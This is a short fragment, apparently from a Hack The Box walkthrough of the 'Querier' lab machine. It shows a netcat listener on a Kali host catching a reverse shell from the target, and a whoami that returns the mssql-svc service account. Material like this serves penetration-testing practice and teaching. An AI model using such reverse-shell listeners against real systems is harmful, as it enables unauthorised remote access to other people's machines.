 enigma@kali:~/htb/ACTIVE/querier$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.15.65] from (UNKNOWN) [10.10.10.125] 49794
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>